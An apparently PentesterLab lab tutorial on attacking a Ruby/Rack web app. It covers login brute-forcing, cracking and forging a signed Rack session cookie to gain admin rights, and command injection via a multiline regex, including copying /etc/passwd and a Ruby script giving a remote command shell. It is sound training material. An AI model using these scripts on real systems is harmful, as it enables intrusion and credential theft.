Introduction
This course details how to tamper with Rack cookies in a website and how an attacker can use it to gain access to the administration interface.
Then, using this access, and after a privilege escalation, the attacker will be able to gain command execution on the server.
The attack is divided into 4 steps:
- Fingerprinting: to gather information on the web application and technologies in use.
- Brute forcing the authentication page.
- Tampering with a Rack cookie to gain Administrator privileges.
- From the administration pages, gaining command execution by injection to run any command on the underlying system.
Fingerprinting
Fingerprinting can be done using multiple tools. First by just using a browser, it's possible to detect that the application is written in PHP.
Inspecting HTTP headers
A lot of information can be retrieved by connecting to the web application using netcat or telnet:
$ telnet vulnerable 80Where:
-
vulnerable: is the hostname or the IP address of the server. -
80: is the TCP port used by the web application (80is the defaultHTTPport).
By sending the following HTTP request:
GET / HTTP/1.1
Host: vulnerable
It's possible to retrieve information about the version of the web server and the technology used just by observing the HTTP headers sent back by the server:
HTTP/1.1 302 Found
Date: Thu, 13 Sep 2012 05:54:05 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: Phusion Passenger (mod_rails/mod_rack) 3.0.12
X-Frame-Options: sameorigin
X-XSS-Protection: 1; mode=block
Location: http://vulnerable/login
Content-Length: 0
Status: 302
Vary: Accept-Encoding
Content-Type: text/html;charset=utf-8
Here, we can see that the application is running on a Debian server using Apache version 2.2.16 and Phusion Passenger 3.0.12. Phusion is probably the most common way to host Ruby/Rack based applications. We can also see that the application redirects us to a login page with an HTTP 302 and the Location header (Location: http://vulnerable/login).
If the application is only available over HTTPs, telnet or netcat won't be able to communicate with the server, openssl can be used:
$ openssl s_client -connect vulnerable:443Where:
-
vulnerable: is the hostname or the IP address of the server. -
443: is the TCP port used by the web application (443is the defaultHTTPsport).
Brute forcing an authentication page
When you can only see a login page on a web application, you don't have much choice but to try to find a default account to try to go further.
We will see how it's possible to quickly and easily brute force this login page.
Reading the login page
One of the first steps is too carefully read the login page to see what happens when you try to log in and what information is expected.
Here we can see that the web page expected a username, it gives us a good idea of what the format of this value has to be. Some other websites ask for login ID or emails, keeping that in mind will reduce your number of attempts.
Devil is in the details.
By reading the page's source:
<form action="/login" method="POST">
  <div class="clearfix">
    <label for="">Username:</label>
    <div class="input">
      <input class="xxlarge" id="xlInput" name="login" size="80" type="text" />
    </div>
  </div>
  <div class="clearfix">
    <label for="">Password:</label>
    <div class="input">
      <input class="xxlarge" id="xlInput" name="password" size="80" type="password" />
    </div>
  </div>
  <div class="actions">
    <button type="reset" class="btn">Cancel</button>

    <button type="submit" class="btn primary">Login</button>
  </div>
</form>
We can see that:
- The
formhas two parameters:loginandpassword. - The method used by the
formisPOST. - The
POSTrequest is sent to/login.
Based on this information, we can manually build the query that your browser will send to the website:
POST /login HTTP/1.1
Host: vulnerable
Content-Type: application/x-www-form-urlencoded
Content-Length: 29

login=pentester&password=test
We can even try this request using telnet.
Another easier way is to set up an HTTP proxy like Burp Suite.

After sending the request in Burp Suite, we can see that the response is a redirect to the page /login when we send invalid credentials.
Finding good dictionaries
To perform a brute force attack, you will need a good dictionary. You have many ways to find good dictionaries:
-
Use the ones available online: Openwall's wordlists, wfuzz's wordlist, or just google "passwords list". -
Follow hacking groups: for password dumps. -
Keep the passwords you already found: this is a really efficient way to get good passwords if you often work for the same companies or if you don't work for English speaking companies. -
Build a list from the corporate website: by spidering it and gathering keywords.
For the rest of the exercise, you can use a small dictionary containing the following words:
$ cat dico.txt
secret
pentesterlab
admin
test
password
The problem with brute force
When you try to brute force a web page, you know what happen on unsuccessful logins but you have no idea on what happen if the login is successful. To perform the brute force you will need to think about the opposite of what you want and find the case that does not match what you want.
Brute force using Patator
Patator is a multi-protocol brute forcing tool, it can be used to find default credentials for web applications and a lot of other services (LDAP, Oracle, SMB, SSH...).
Here, we will need to tell Patator how to perform the brute force, we can use the dictionary big.txt from wfuzz for example. We can then use the following common line to find an account where the login is identical to the password:
$ patator http_fuzz url=http://vulnerable/login method=POST body='login=FILE0&password=FILE0' 0=~/wfuzz/wordlist/general/big.txt accept_cookie=1 follow=1 -x ignore:fgrep='DNS Manager Login' -l /tmp/patatorWhere:
-
http_fuzz: is used to tellPatatorto use the modulehttp_fuzz. -
url=: is used to set the URL. -
method=POST: to tellPatatorto use HTTPPOST. -
body: is the body of the request based on the information we gathered before. - We also want to use
accept_cookie=1andfollow=1to accept the cookies sent back by the application and follow the redirect since the application redirects us after unsuccessful attempts, it may do the same for successful ones. -
-x ignore:fgrep='DNS Manager Login': is used to tellPatatorto ignore responses containing "DNS Manager Login", once we are log in, it's likely that we won't see this in the authenticated section of the site.
By running this command, we quickly get an account (test/test):
$ patator http_fuzz url=http://vulnerable/login method=POST body='login=FILE0&password=FILE0' 0=~/wfuzz/wordlist/general/big.txt accept_cookie=1 follow=1 -x ignore:fgrep='DNS Manager Login'
17:46:54 patator    INFO - Starting Patator v0.3 (http://code.google.com/p/patator/) at 2012-09-13 17:46 EST
17:46:54 patator    INFO -
17:46:54 patator    INFO - code & size     | candidate                   |   num | mesg
17:46:54 patator    INFO - ---------------------------------------------------------------
17:47:03 patator    INFO - 200 2855:1713   | test                        |  2722 | HTTP/1.1 200 OK
17:47:04 patator    INFO - Hits/Done/Size/Fail: 1/3036/3036/0, Avg: 292 r/s, Time: 0h 0m 10s
There is a lot of other ways and options to use in Patator, I strongly recommend you read the README available with the script to discover other modules and options.
Brute force using Ruby
We can easily write a quick Ruby script to perform the brute force attack using the library net/http. We just need to know how to read a file and do an HTTP request.
Here, we are going to use a Proxy to perform the HTTP request. This way we will be able to debug the script. The following code illustrates how to perform the POST request and retrieve the Location: header:
require "net/http"
require "uri"
require "pp"

# Remote host
URL = "http://vulnerable/login"

# Create URL object
url = URI.parse(URL)

# Proxy configuration
PROXY = "127.0.0.1"
PROXY_PORT = "18080"

creds = "admin"

# HTTP request
resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
  resp = http.post(url.request_uri, "login=#{creds}&password=#{creds}")
end
# Print the Location header of the response
puts resp.header['Location']
Now that we know how to send a request and check the result, we just need to read a file and do a loop for each element:
require "net/http"
require "uri"
require "pp"

# Remote host
URL = "http://vulnerable/login"

# Create URL object
url = URI.parse(URL)

# Proxy configuration
PROXY = "127.0.0.1"
PROXY_PORT = "18080"

exit unless ARGV[0]

File.readlines(ARGV[0]).each do |c|
  c.chomp!
  # HTTP request
  resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
    resp = http.post(url.request_uri, "login=#{c}&password=#{c}")
  end

  # Print the Location header of the response
  puts resp.header['Location']

  # if the redirect doesn't match login we probably have a winner
  if resp.header['Location'] !~ /login/
    puts "Valid credentials found: #{c}/#{c}"
    puts resp.header['Set-Cookie']
    exit
  end
end\n when reading from a file. Make sure you remove it using the chomp function in Ruby.
Brute force in any other language
It's pretty easy to write your own brute forcing tool in any language, you just need to be able to write the following code:
- Send an HTTP request.
- Read a file (to read the passwords' list).
- Extract information from an HTTP response.
From that you can rewrite the Ruby code from the previous section in your favourite language.
Results of the brute force
If you run correctly the previous tool, you should, by now, have a valid username and password.
You can now log in the application and see what is happening.
Tampering with a Rack cookie
When you log in and inspect the HTTP traffic you can see that the server sends back a cookie named rack.session. We are going to see how we can decode and modify this cookie to escalate our privileges.
Introduction to Rack cookies
Default Rack cookies have one of these 2 forms:
- A string:
Set-Cookie: rack.session=BAh7BkkiD3Nlc3Npb25faWQGOgZFRiJFNWE4OWJhZmNhNDc2MGY1MTA0MTJm%0AZTM0MDJlZjE3MzAxN2ZjMzBjYWRmMWNiYTgwNGYxNzE3NTI1NTgxNjZmYw%3D%3D%0A; path=/; HttpOnly- A string and a
signatureseparated by--:
Set-Cookie: rack.session=BAh7BkkiD3Nlc3Npb25faWQGOgZFRiJFYmJiMTRiODI3YjdlODg2OWMwNWY3%0ANjdmMGNlZjg2YjVkN2VjMDQxN2ZlYTU0YWM3ZTI5OTUwNTY3MjgzMWI3Yg%3D%3D%0A--61215fa13942903faa4652f73e613aa0ced6db2d; path=/; HttpOnlyIf the signature is not used, the cookie can easily be tampered with. If the signature is used, the cookie can only be tampered with if the secret used to sign the cookies can be guessed. In both cases, the cookie can easily be decoded and the information accessed.
use Rack::Session::Cookie. If signed cookies are used, the line should look like use Rack::Session::Cookie, :secret => "s3cr3t".
Decoding a Rack cookie
Here, we can see that the cookie is signed using the result from the fingerprinting:
Set-Cookie: rack.session=BAh7BkkiD3Nlc3Npb25faWQGOgZFRiJFYmJiMTRiODI3YjdlODg2OWMwNWY3%0ANjdmMGNlZjg2YjVkN2VjMDQxN2ZlYTU0YWM3ZTI5OTUwNTY3MjgzMWI3Yg%3D%3D%0A--61215fa13942903faa4652f73e613aa0ced6db2d; path=/; HttpOnlysession_id that changes for each new cookie created. However, the value should start by BA.
To encode the cookie, two operations are done by the server:
- The object is serialised using the Ruby function
Marshal.dump(). - The result is encoded using
base64. - The result is then
URL-encodedto prevent any issue with HTTP.
The source code illustrating this behavior can be found in Rack in the file lib/rack/session/cookie.rb or on the project repository.
In order to decode a cookie we will need to inverse those three operations:
- Extract the cookie value: remove the cookie's name and options and the
signature. - Decode this value using
URL encodingandbase64. - Load the object using the Ruby function
Marshal.load().
The following Ruby code used to perform these three operations:
require "net/http"
require "uri"
require 'pp'
require 'base64'

# Remote host
URL = "http://vulnerable/login"

# Create URL object
url = URI.parse(URL)

# Proxy configuration
PROXY = "127.0.0.1"
PROXY_PORT = "18080"

creds = "test"

# Authentication
resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
  http.post(url.request_uri, "login=#{creds}&password=#{creds}")
end

# puts get the cookie
c = resp.header['Set-Cookie'].split("=")[1].split("; ")[0]
cookie, signature = c.split("--")
decoded = Base64.decode64(URI.decode(cookie))
begin
  # load the object
  object = Marshal.load(decoded)
  pp object
rescue ArgumentError => e
  puts "ERROR: "+e.to_s
end
If we run the script, we get the following result:
$ ruby decode1.rb
ERROR: undefined class/module User
When decoding the object, Ruby cannot find a reference to the class, we can add a stub to this class by declaring it earlier in the file:
class User
end
We can now run the script again:
$ ruby decode2.rb
ERROR: undefined class/module DataMapper::
We have now another error, since the object is probably a serialised DataMapper object (database abstraction library for Ruby).
We just need to add a require to load this library:
require 'data_mapper'If you are not using the liveCD, you will probably need to install DataMappper on your system:
$ gem install data_mapper
$ gem install dm-sqlite-adapter
And keep trying:
$ ruby decode3.rb
ERROR: undefined class/module DataMapper::Adapters::SqliteAdapter
Another error message, after some googling, we can find that the problem is that DataMapper cannot find the adapter to the database, we can create a "fake" one using the following code:
DataMapper.setup(:default,'sqlite3::memory')And run the new code:
$ ruby decode4.rb
{"session_id"=>
  "af079d20f830683906ce30741fcee892ba540493c282ba48292477e5cf394305",
 "user"=>
  #<User:0x0000000303fa18
   @_persistence_state=
    #<DataMapper::Resource::PersistenceState::Clean:0x0000000303f900
     @model=User,
     @resource=#<User:0x0000000303fa18 ...>>,
   @_repository=#<DataMapper::Repository @name=default>,
   @admin=false,
   @id=2,
   @login="test",
   @password="098f6bcd4621d373cade4e832627b4f6">}
By doing these operations, we can now access the information provided by the server.
Accessing information is good, especially if the developer stores sensitive information in the cookie, however here the goal is to manipulate the cookie to go further and try to modify the value we just decoded to change the attribute admin for example.
Tampering with a Rack cookie
To tamper with a unsigned Rack cookie, we will need to decode the cookie, tamper with it and then re-encode it. We just saw how to decode the cookie, now we just need to modify the attribute and re-encode it. First we will need to add a line to the User class to be able to access the admin attribute:
class User
  attr_accessor :admin
end
Once this is done, we can modify the cookie and re-encode it:
object = Marshal.load(decoded)
pp object
object["user"].admin = true
nc = Base64.encode64(Marshal.dump(object))
pp nc
We are just doing the opposite operations of the ones we used to decode the cookie.
However, if we send back the cookie to the server, this cookie won't get accepted and the server will redirect us to the login page... we need to find a way to recover the secret used to sign the cookie.
Tampering with a signed cookie
To tamper with the signed cookie, you will need to:
- Find the
secretused to sign the cookie. - Use the previous script to tamper with and re-sign the tampered cookie.
Brute forcing the secret
To brute force the secret, we are going to create a brute force tool to try to find the correct value. To do that, we just need to copy the code used by the Rack library (in the file lib/rack/session/cookie.rb) or on the project repository and iterate over a dictionary of words.
The following code illustrate how cookies are signed:
def generate_hmac(data, secret)
  OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
end
Now that we know how to sign a cookie with a given secret, we are able to iterate over the file and check if we can find a secret that will generate the correct signature (using a cookie sent back by the application which is valid by definition):
require 'openssl'
require 'uri'
require 'pp'

COOKIES= "BAh7B0kiD3Nlc3Npb25faWQGOgZFRiJFNjYzYjQ1YTQxZDk1ZGZiMTBiZTA1%0AMjNmMjA2ZGNjOWZiMGUxZDU0MGM1NWQwYzI1MDA5M2FlNzc4YjNiYzYwNEki%0ACXVzZXIGOwBGbzoJVXNlcgs6GEBfcGVyc2lzdGVuY2Vfc3RhdGVvOjJEYXRh%0ATWFwcGVyOjpSZXNvdXJjZTo6UGVyc2lzdGVuY2VTdGF0ZTo6Q2xlYW4HOg5A%0AcmVzb3VyY2VACToLQG1vZGVsYwlVc2VyOgtAbG9naW5JIgl0ZXN0BjsAVDoL%0AQGFkbWluRjoOQHBhc3N3b3JkSSIlMDk4ZjZiY2Q0NjIxZDM3M2NhZGU0ZTgz%0AMjYyN2I0ZjYGOwBUOghAaWRpBzoRQF9yZXBvc2l0b3J5bzobRGF0YU1hcHBl%0Acjo6UmVwb3NpdG9yeQg6CkBuYW1lOgxkZWZhdWx0OhNAaWRlbnRpdHlfbWFw%0Ac3sGQAtDOhxEYXRhTWFwcGVyOjpJZGVudGl0eU1hcHsGWwZpB0AJOg1AYWRh%0AcHRlcm86KERhdGFNYXBwZXI6OkFkYXB0ZXJzOjpTcWxpdGVBZGFwdGVyDTsR%0AOxI6DUBvcHRpb25zQzoVRGF0YU1hcHBlcjo6TWFzaHsOSSILc2NoZW1lBjsA%0ARkkiC3NxbGl0ZQY7AEZJIgl1c2VyBjsARjBJIg1wYXNzd29yZAY7AEYwSSIJ%0AaG9zdAY7AEZJIgAGOwBGSSIJcG9ydAY7AEYwSSIKcXVlcnkGOwBGMEkiDWZy%0AYWdtZW50BjsARjBJIgxhZGFwdGVyBjsARkkiDHNxbGl0ZTMGOwBGSSIJcGF0%0AaAY7AEZJIhAvdG1wL2Rucy5kYgY7AEY6IEByZXNvdXJjZV9uYW1pbmdfY29u%0AdmVudGlvbm1GRGF0YU1hcHBlcjo6TmFtaW5nQ29udmVudGlvbnM6OlJlc291%0AcmNlOjpVbmRlcnNjb3JlZEFuZFBsdXJhbGl6ZWQ6HUBmaWVsZF9uYW1pbmdf%0AY29udmVudGlvbm02RGF0YU1hcHBlcjo6TmFtaW5nQ29udmVudGlvbnM6OkZp%0AZWxkOjpVbmRlcnNjb3JlZDoUQG5vcm1hbGl6ZWRfdXJpbzoVRGF0YU9iamVj%0AdHM6OlVSSQ86DEBzY2hlbWVAHjoPQHN1YnNjaGVtZTA6CkB1c2VyMDsNMDoK%0AQGhvc3RAGToKQHBvcnQwOgpAcGF0aEAgOgtAcXVlcnlDOxh7DkAUQBVAFjBA%0AFzBAGEAZQBowQBswQBwwQB1AHkAfQCA6DkBmcmFnbWVudDA6DkByZWxhdGl2%0AZTA6FEBzcWxpdGVfdmVyc2lvbkkiCjMuNy4zBjsAVDojQHN1cHBvcnRzX2Ry%0Ab3BfdGFibGVfaWZfZXhpc3RzVDoVQHN1cHBvcnRzX3NlcmlhbFQ%3D%0A--61b269ef4410ef84c529196aa4ebbb85193441d8"

def sign(data, secret)
  OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
end

value, signed = COOKIES.split("--",2)

value = URI.decode(value)

File.readlines(ARGV[0]).each do |c|
  c.chomp!
  if sign(value, c) == signed
    puts "Secret found: "+c
    exit
  end
endWe can now run the code to find the key:
$ ruby bf.rb dico.txt
Secret found: secret
We now have the secret and can resign any cookie for this application.
Resigning a cookie
Now that we know the secret, we can resign the cookie using the brute-force code:
# before
pp object
object["user"].admin = true
# after
pp object
# new cookie:
nc = Base64.encode64(Marshal.dump(object))
ns = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, "secret", nc)
A valid cookie can then be generated and used:
# URI.encode doesn't encode = sign
newcookie = URI.encode(nc).gsub("=","%3D")+"--"+ns
Using Ruby, we can now connect to the website to check if the new cookie get accepted:
resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
  http.get("/", {"Cookie" => "rack.session="+newcookie })
end
pp resp
pp resp.body
You should get an HTTP/200 response if everything is done correctly.
Changing your cookie in your browser
If you're using Firefox, you can use the following extension to modify your cookies: Cookie manager +.
After reloading the page, you should be able to see the "Admin version" of the website:
Introduction to command injection
A page is vulnerable to command injection when the developer didn't ensure that the parameters sent by users are correctly encoded.
There are many ways to get command injection:
- Using
`to get the command we want to be run first. - Using
|,∨to insert another command after the first one.
Sometime the result of the command will be available in the page returned by the server, sometime it won't. You can redirect the result of this command to a file (using > result.txt) and try to retrieve the file content afterwards (for example by creating the file inside the web root of the server).
Detecting command injection
Like for any web vulnerability, testing and finding command execution is based on a lot of poking around to try to understand what the code is likely to do with the data you are providing.
You need to find somewhere in the application where a parameter is used in a command. Then you can try to manipulate this parameter to trigger an error or a weird behavior.
If you don't see any changes, you can also try to play with the time taken by the server to answer. For example, you can use the following commands to create a delay in the server's response:
ping -c 4 127.0.0.1sleep 5
If you see a time delay, it's likely that you can inject and run arbitrary commands on the remote server.

Here, we can try to inject in the IP address or in the hostname when we create or update a DNS record. If you try to add uname for example in the IP address parameter, the following error is sent back by the application:
However, a really common issue with Ruby based application is a misunderstanding on how regular expressions work: in Ruby, regular expressions are multi-lines by default.
For example, the following regular expression /^\d+$/ will validate:
- "123", as in any other language.
- "123\n
arbitrary data". - "
arbitrary data\n123\narbitrary data".

We can now test this value by using a proxy and injecting a new line (encoded as %0a) and an arbitrary command in the request:
id=1&name=webmail&ip=192.168.3.10%0a`pwd`&ttl=600We can see the result of the command in the error message:
However, if you try to inject a command that returns more than one word, you can see that only the first value is returned.
Exploiting command injection
As we saw, the full output of the command injection is not sent back by the server. We will need to find a way to get this information by another manner.

A first way to do it, is to filter the first word if the command returns only one word per line. For example, you can run ls, that will return Gemfile as a first result. You can then run ls | grep -v Gemfile, that will return config.ru. You can keep going until you have all results, however you're likely to hit the size limit on the parameter and get back to the default error message.
Using the first command, we saw that (by running pwd) the application is located in /var/www. As the application is a Rack based application, it's more than likely that a public repository exists (mandatory as far as I know). We can use this information to run commands and get the result in a file in /var/www/public or just copy files to this repository.
For example, we can run:
id=1&name=webmail&ip=192.168.3.10%0a`cp /etc/passwd /var/www/public/`&ttl=600You can then access the file directly by accessing http://vulnerable/passwd.
Automation
For each command we want to run, we need to do two requests manually, it's a bit annoying and slow. We can build a Ruby script that will take our command, run it and then retrieve and display the response automatically.
require "net/http"
require "uri"
require 'pp'

# Remote host
URL = "http://vulnerable/"

# Create URL object
url = URI.parse(URL)

# Proxy configuration
PROXY = "127.0.0.1"
PROXY_PORT = "18080"

exit unless ARGV[0]

cookie = ARGV[0]

while 1
  print "cmd> "
  cmd = STDIN.readline
  cmd.chomp!
  # HTTP request
  post = "id=1&name=webmail&ttl=600&ip=192.168.3.10%0a"
  post += "`#{URI.encode(cmd)}+>+/var/www/public/result.txt`"
  resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
    http.post("/update", post, {"Cookie" => "rack.session="+cookie})
  end
  if resp.header['Location'] =~ /login/
    puts "You have been logged out"
    exit
  elsif resp.body =~ /Invalid data provided/
    puts "Error processing the command"
  else
    resp = Net::HTTP::Proxy(PROXY, PROXY_PORT).start(url.host, url.port) do |http|
      http.get("/result.txt", )
    end
    puts resp.body
  end
end
$ ruby automation.rb "BAh7B0kiD3Nlc............6GEBfcGVyc2lzdGVuY2Vf%0AbGF0aXZlMDoUQHNxbGl0ZV92ZXJzaW9uSSIKMy43LjMGOwBUOiNAc3VwcG9y%0AdHNfZHJvcF90YWJsZV9pZl9leGlzdHNUOhVAc3VwcG9ydHNfc2VyaWFsVA%3D%3D%0A--553726173b18abd20886c7e4f22b9898520c90d8"
cmd> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cmd> uname
LinuxFrom there, you can get a shell using our previous exercise on post-exploitation.
Conclusion
This exercise showed you how to tamper with a Rack cookie to perform a privilege escalation. Once in the "Admin zone", more functionalities are often available which may lead to more vulnerabilities.
This exercise is based on a common issue with cookies, a similar vulnerability was one of the challenges during the Defcon CTF qualifications in 2011 and during the Stripe CTF. The command execution is based on an issue found in a commercial product. Over the years, I have seen this kind of issues (or something really similar) many times during penetration testing.
I hope you enjoyed learning with PentesterLab.